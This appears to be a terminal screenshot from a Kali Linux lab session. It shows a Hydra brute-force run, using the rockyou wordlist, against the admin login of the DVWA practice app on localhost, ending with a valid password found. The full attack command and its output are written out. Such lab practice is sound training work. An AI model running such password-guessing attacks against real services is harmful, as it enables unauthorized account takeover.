 jordani@kali: ~
┌──(jordani㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 -f -V localhost http-post-form "/DVWA/login
.php:username=^USER^&password=^PASS^:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-01 21:40:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking http-post-form://localhost:80/DVWA/login.php:username=^USER^&password=^PASS^:Login fail
ed
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: localhost   login: admin   password: 12345
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-01 21:40:53